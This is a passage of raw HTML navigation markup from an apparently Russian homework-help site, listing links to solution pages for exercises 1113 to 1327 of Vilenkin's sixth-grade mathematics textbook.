href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1113.html">1113</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1114.html">1114</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1115.html">1115</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1116.html">1116</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1117.html">1117</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1118.html">1118</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1119.html">1119</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1120.html">1120</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1121.html">1121</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1122.html">1122</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1123.html">1123</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1124.html">1124</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1125.html">1125</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1126.html">1126</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1127.html">1127</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1128.html">1128</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1129.html">1129</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1130.html">1130</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1131.html">1131</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1132.html">1132</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1133.html">1133</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1134.html">1134</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1135.html">1135</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1136.html">1136</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1137.html">1137</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1138.html">1138</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1139.html">1139</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1140.html">1140</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1141.html">1141</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1142.html">1142</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1143.html">1143</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1144.html">1144</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1145.html">1145</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1146.html">1146</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1147.html">1147</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1148.html">1148</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1149.html">1149</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1150.html">1150</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1151.html">1151</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1152.html">1152</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1153.html">1153</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1154.html">1154</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1155.html">1155</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1156.html">1156</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1157.html">1157</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1158.html">1158</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1159.html">1159</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1160.html">1160</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1161.html">1161</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1162.html">1162</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1163.html">1163</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1164.html">1164</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1165.html">1165</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1166.html">1166</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1167.html">1167</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1168.html">1168</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1169.html">1169</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1170.html">1170</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1171.html">1171</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1172.html">1172</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1173.html">1173</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1174.html">1174</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1175.html">1175</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1176.html">1176</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1177.html">1177</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1178.html">1178</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1179.html">1179</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1180.html">1180</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1181.html">1181</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1182.html">1182</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1183.html">1183</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1184.html">1184</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1185.html">1185</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1186.html">1186</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1187.html">1187</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1188.html">1188</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1189.html">1189</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1190.html">1190</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1191.html">1191</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1192.html">1192</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1193.html">1193</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1194.html">1194</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1195.html">1195</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1196.html">1196</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1197.html">1197</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1198.html">1198</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1199.html">1199</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1201.html">1201</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1202.html">1202</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1203.html">1203</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1204.html">1204</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1205.html">1205</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1206.html">1206</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1207.html">1207</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1208.html">1208</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1209.html">1209</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1210.html">1210</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1211.html">1211</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1212.html">1212</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1213.html">1213</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1214.html">1214</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1215.html">1215</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1216.html">1216</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1217.html">1217</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1218.html">1218</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1219.html">1219</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1220.html">1220</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1221.html">1221</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1222.html">1222</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1223.html">1223</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1224.html">1224</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1225.html">1225</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1226.html">1226</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1227.html">1227</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1228.html">1228</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1229.html">1229</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1230.html">1230</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1231.html">1231</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1232.html">1232</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1233.html">1233</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1234.html">1234</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1235.html">1235</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1236.html">1236</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1237.html">1237</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1238.html">1238</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1239.html">1239</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1240.html">1240</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1241.html">1241</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1242.html">1242</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1243.html">1243</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1244.html">1244</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1245.html">1245</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1246.html">1246</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1247.html">1247</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1248.html">1248</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1249.html">1249</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1250.html">1250</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1251.html">1251</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1252.html">1252</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1253.html">1253</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1254.html">1254</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1255.html">1255</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1256.html">1256</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1257.html">1257</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1258.html">1258</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1259.html">1259</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1260.html">1260</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1261.html">1261</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1262.html">1262</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1263.html">1263</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1264.html">1264</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1265.html">1265</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1266.html">1266</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1267.html">1267</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1268.html">1268</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1269.html">1269</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1270.html">1270</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1271.html">1271</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1272.html">1272</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1273.html">1273</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1274.html">1274</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1275.html">1275</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1276.html">1276</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1277.html">1277</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1278.html">1278</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1279.html">1279</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1280.html">1280</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1281.html">1281</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1282.html">1282</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1283.html">1283</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1284.html">1284</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1285.html">1285</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1286.html">1286</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1287.html">1287</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1288.html">1288</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1289.html">1289</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1290.html">1290</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1291.html">1291</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1292.html">1292</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1293.html">1293</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1294.html">1294</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1295.html">1295</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1296.html">1296</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1297.html">1297</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1298.html">1298</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1299.html">1299</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1300.html">1300</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1301.html">1301</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1302.html">1302</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1303.html">1303</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1304.html">1304</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1305.html">1305</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1306.html">1306</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1307.html">1307</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1308.html">1308</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1309.html">1309</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1310.html">1310</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1311.html">1311</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1312.html">1312</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1313.html">1313</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1314.html">1314</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1315.html">1315</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1316.html">1316</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1317.html">1317</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1318.html">1318</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1319.html">1319</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1320.html">1320</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1321.html">1321</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1322.html">1322</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1323.html">1323</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1324.html">1324</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1325.html">1325</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1326.html">1326</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1327.html">1327</a><a 